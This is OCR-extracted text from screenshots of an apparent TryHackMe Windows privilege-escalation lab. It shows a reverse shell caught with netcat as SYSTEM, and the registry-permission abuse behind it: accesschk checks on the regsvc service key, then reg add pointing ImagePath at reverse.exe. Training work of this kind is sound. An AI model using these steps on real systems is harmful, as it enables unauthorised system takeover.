 e "regsvc" service and note that it runs with SYSTEM privilege
root@
File Actions Edit View Help
┌──(root㉿kali)-[/home/…/Desktop/thm/learn/windows10pr
└─# nc -nvlp 53
listening on [any] 53 ...
connect to [10.18.80.57] from (UNKNOWN) [10.10.9.79] 4
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
AdminPaint
PrivEsc -
Shortcut
PS C:\PrivEsc> sc qc unquotedsvc
PS C:\PrivEsc> sc qc regsvc
PS C:\PrivEsc> C:\PrivEsc\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
HKLM\System\CurrentControlSet\Services\regsvc
Medium Mandatory Level (Default) [No-Write-Up]
RW NT AUTHORITY\SYSTEM
K
EY_ALL_ACCESS
RW BUILTIN\Administrators
K
EY_ALL_ACCESS
RW NT AUTHORITY\INTERACTIVE
K
EY_ALL_ACCESS
PS C:\PrivEsc> reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\PrivEsc\reverse
.exe /f
The operation completed successfully.
PS C:\PrivEsc> net start regsvc